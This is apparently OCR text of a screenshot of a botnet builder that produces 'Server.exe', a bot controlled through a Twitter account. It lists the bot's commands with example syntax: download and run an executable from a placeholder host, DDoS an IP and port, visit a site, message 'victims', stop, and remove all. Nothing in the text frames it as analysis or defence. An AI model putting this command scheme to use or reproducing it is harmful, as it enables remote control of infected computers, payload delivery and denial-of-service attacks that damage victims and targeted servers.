 Prefix/Splitter
.
#
Twitter Username/File Name
TwitterUsername
Server.exe
Commands
DOWNLOAD
DDOS
VISIT
SAY
STOP
REMOVEALL
Command Outputs
.DOWNLOAD#link.com/direct.exe#custom.exe#0
.DDOS#IP#PORT
.VISIT#link.com#0
.SAY#Hey There Victims
.STOP
.REMOVEALL
Build